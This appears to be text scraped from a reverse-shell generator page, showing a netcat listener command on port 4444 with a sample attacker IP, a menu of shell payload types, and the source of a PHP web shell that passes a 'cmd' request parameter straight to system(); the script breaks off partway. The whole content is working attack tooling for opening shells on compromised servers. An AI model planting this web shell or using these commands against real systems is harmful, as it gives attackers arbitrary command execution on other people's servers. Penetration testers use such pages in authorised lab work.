 IP & Port
Listener
🚀 nc -lvnp 4444
IP 192.168.45.180 Port 4444 +1
Type nc
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Adva
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
PHP passthru
🚀 <html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
    if(isset($_GET['cmd']))
    {
        system($_GET['cmd']);
    }